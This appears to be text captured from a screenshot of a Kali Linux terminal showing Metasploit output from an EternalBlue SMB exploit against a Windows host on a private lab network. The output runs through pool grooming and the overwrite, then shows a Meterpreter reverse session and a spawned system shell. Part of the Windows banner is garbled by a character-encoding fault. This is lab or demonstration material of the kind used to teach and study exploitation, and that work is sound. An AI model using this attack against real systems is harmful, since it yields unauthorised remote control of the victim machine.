 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] 10.1.1.2:445 - Starting non-paged pool grooming
[+] 10.1.1.2:445 - Sending SMBv2 buffers
[+] 10.1.1.2:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
buffer.
[*] 10.1.1.2:445 - Sending final SMBv2 buffers.
[*] 10.1.1.2:445 - Sending last fragment of exploit packet!
[*] 10.1.1.2:445 - Receiving response from exploit packet
[+] 10.1.1.2:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.1.1.2:445 - Sending egg to corrupted connection.
[*] 10.1.1.2:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.1.1.2
[*] Meterpreter session 1 opened (10.1.1.1:4444 -> 10.1.1.2:49217) at 2020-09-20
12:30:49 +0800
[+] 10.1.1.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.1.1.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.1.1.2:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2852 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����